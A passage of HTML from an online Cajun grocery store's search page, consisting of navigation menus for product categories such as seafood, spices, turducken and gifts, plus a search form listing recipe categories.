                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
